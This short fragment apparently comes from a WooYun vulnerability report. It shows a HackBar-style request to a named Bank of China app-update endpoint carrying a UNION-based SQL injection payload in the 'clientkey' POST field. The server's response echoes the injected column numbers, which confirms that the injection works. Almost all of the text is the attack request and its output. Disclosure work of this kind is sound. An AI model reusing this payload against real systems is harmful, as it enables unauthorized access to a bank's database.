 Load URL
open.boc.cn/interFace/getAppUpdate.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{
"clientkey" : "254 and 1=2 union select 1,2,3,4,5,6,7,8"
}
{"clientkey":"5","version":"3","appversion":"8","appurl":"http:\/\/open.boc.cn\/apps\/appdownload\/4","need_update":"6","new_function":"7","appfilesize":"","incrementSize":""}
www.wooyun.org